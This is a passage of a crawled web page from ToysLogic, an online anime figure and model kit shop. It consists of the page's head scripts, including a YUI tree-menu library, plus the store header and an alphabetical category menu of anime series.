

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=588_1_2964
body_size: 325089
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>COMIC Kairakuten : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure COMIC Kairakuten" />
<meta name="description" content="ToysLogic : COMIC Kairakuten - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
